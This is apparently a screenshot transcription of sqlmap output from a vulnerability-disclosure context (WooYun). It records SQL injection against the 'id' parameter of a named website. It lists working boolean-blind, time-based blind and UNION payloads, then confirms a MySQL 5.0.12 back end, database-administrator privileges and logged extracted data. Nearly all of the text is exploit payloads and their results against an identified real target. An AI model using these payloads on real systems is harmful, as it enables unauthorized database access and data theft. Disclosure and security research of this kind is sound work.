 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=15' AND 3449=3449 AND 'EoPy'='EoPy
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=15' AND (SELECT * FROM (SELECT(SLEEP(5)))BDsI) AND 'HLsI'='HLsI
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-7357' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x7176706b71,0x557355704a445668456f4b4c4777636f41626a49595979546b51697667
57496969564a6c6e575566,0x7171786271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL-- -
---
[22:44:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:44:23] [INFO] testing if current user is DBA
[22:44:23] [INFO] fetching current user
current user is DBA: True
[22:44:23] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhkyholding.com'
D:\Python2.7\sqlmap>
www.wooyun.org